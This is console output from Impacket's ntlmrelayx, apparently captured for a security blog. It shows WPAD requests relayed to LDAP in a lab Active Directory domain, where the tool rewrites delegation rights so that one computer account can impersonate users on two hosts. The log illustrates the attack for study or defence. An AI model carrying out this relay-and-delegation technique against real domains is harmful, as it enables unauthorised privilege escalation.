 Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.1.78, attacking target ldap://192.168.1.63
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[*] Authenticating against ldap://192.168.1.63 as ATTACK\test SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Try to find the computer with mS-DS-CreatorSID S-1-5-21-1072074890-270856011-3470823092-1105
[*] DN : CN=WIN10-2,CN=Computers,DC=attack,DC=com SID : S-1-5-21-1072074890-270856011-3470823092-1106
[*] DN : CN=WIN10-1,CN=Computers,DC=attack,DC=com SID : S-1-5-21-1072074890-270856011-3470823092-1107
[*] Try to modifiy delegation rights
[*] Delegation rights modified succesfully!
[*] WIN10$ can now impersonate users on WIN10-2 via S4U2Proxy
[*] Delegation rights modified succesfully!
[*] WIN10$ can now impersonate users on WIN10-1 via S4U2Proxy
[*] HTTPD: Received connection from 192.168.1.78, but there are no more targets left!
宽字节安全